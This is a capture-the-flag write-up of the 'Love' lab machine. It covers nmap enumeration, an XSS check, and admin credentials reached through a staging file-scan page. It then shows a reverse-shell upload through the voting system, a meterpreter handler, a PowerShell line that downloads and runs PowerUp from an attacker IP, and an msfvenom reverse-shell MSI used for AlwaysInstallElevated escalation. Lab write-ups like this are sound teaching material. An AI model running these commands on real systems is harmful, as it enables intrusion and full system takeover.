Start with usual nmap enumeration
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
$ nmap -sC -sV -oN nmap-initial 10.10.10.239
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-25 17:42 CEST
Nmap scan report for 10.10.10.239
Host is up (0.013s latency).
Not shown: 993 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: Voting System using PHP
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: 403 Forbidden
| ssl-cert: Subject: commonName=staging.love.htb/organizationName=ValentineCorp/stateOrProvinceName=m/countryName=in
| Not valid before: 2021-01-18T14:00:16
|_Not valid after: 2022-01-18T14:00:16
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
445/tcp open microsoft-ds Windows 10 Pro 19042 microsoft-ds (workgroup: WORKGROUP)
3306/tcp open mysql?
| fingerprint-strings:
| LDAPSearchReq, NotesRPC:
|_ Host '10.10.14.217' is not allowed to connect to this MariaDB server
5000/tcp open http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: 403 Forbidden
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port3306-TCP:V=7.91%I=7%D=5/25%Time=60AD1AF0%P=x86_64-pc-linux-gnu%r(LD
SF:APSearchReq,4B,"G\0\0\x01\xffj\x04Host\x20'10\.10\.14\.217'\x20is\x20no
SF:t\x20allowed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server")%r(No
SF:tesRPC,4B,"G\0\0\x01\xffj\x04Host\x20'10\.10\.14\.217'\x20is\x20not\x20
SF:allowed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server");
Service Info: Hosts: www.example.com, LOVE, www.love.htb; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h41m34s, deviation: 4h02m31s, median: 21m33s
| smb-os-discovery:
| OS: Windows 10 Pro 19042 (Windows 10 Pro 6.3)
| OS CPE: cpe:/o:microsoft:windows_10::-
| Computer name: Love
| NetBIOS computer name: LOVE\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2021-05-25T09:04:20-07:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-05-25T16:04:16
|_ start_date: N/A
We have 3 web servers but we are only allowed to visit the one hosted on port 80. We get Forbidden for all the others.
We can extract some info from the SSL certificate
We proceed to add the 2 love.htb domains to the /etc/hosts file.
If we visit http://staging.love.htb we are redireced to the following page:
In the demo tab we can specify a file from our machine
and its content gets displayed
Let’s try with a more interesting payload: <script>alert("hey");</script>
Here we go, we can inject javascrypt.
What about php?
We try with: <?php phpinfo(); ?>
Nope it doesn’t work
So we could:
- Find a way to have code execution
- Include a local file to get its content
Local file inclusion (LFI)
Remember that we were forbidden to access the page on port 5000. We try that one
And we have some admin credentials: admin:@LoveIsInTheAir!!!!
We go to the administration page we previously found with gobuser, namely http://love.htb/admin/.
We enter the credentials and we are in.
Voting administration portal
Seems that Neovic Devierte is the name of the admnisrator
The website has been produced by Sourcecodemaster
By googling we find that this version of Voting system has a RCE exploit in Exploit DB
We have file upload vulnerability in the candidate page, so we create a candidate and upload our reverse shell (The target machine is a Windows host, so we need a reverse shell for windows. A php reverse shell will work fine as php files are executed by Apache). We used https://github.com/ivan-sincek/php-reverse-shell.
Meanwhile we also set up a meterpreter listener:
1
2
3
4
5
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 10.10.14.217
set lport 9001
run
Then we upload the file and get the callback
We get a shell as the Phoebe user
We can go in the Phebe desktop folder and get the user flag
Root
We first try to upgrade our shell to a meterpreter shell but unsuccessfully
Then we start the windows enumeration
We used PowerUp.
Invoking all the checks:
1
2
3
4
5
6
7
8
C:\Users\Phoebe>powershell -nop -exec bypass IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.224:8000/PowerUp.ps1'); Invoke-AllChecks
[.....]
Check : AlwaysInstallElevated Registry Key
AbuseFunction : Write-UserAddMSI
[.....]
The AlwaysInstallElevated registry key is up. It allows non-priv users the ability to install .msi packages with elevated permissions.
EoP
Create malicious msi using msfvenom
1
2
3
4
5
6
7
8
9
$ msfvenom -p windows/shell/reverse_tcp LHOST=10.10.14.224 LPORT=9002 -f msi -o e
scalate.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of msi file: 159744 bytes
Saved as: escalate.msi
Transfer file to target machine
1
powershell Invoke-WebRequest -Uri http://10.10.14.224:8000/escalate.msi -OutFile escalate.msi
Then execute the malicious msi